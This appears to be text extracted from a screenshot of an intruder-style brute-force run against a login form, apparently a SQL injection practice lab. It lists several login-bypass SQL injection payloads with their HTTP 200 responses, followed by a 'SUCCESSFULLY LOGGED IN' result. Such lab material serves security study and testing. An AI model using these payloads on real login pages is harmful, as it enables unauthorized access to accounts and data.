 29 " or "x"="x 200 1817
60 admin" or "1"="1 200 1818
64 admin"or 1=1 or ""=" 200 1818
30 ") or ("x")=("x 200 1819
69 admin") or ("1"="1 200 1819
75 admin") or "1"="1"# 200 1819
58 admin" # 200 1880
Request Response
Pretty Raw Hex Render
Password :
Submit
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN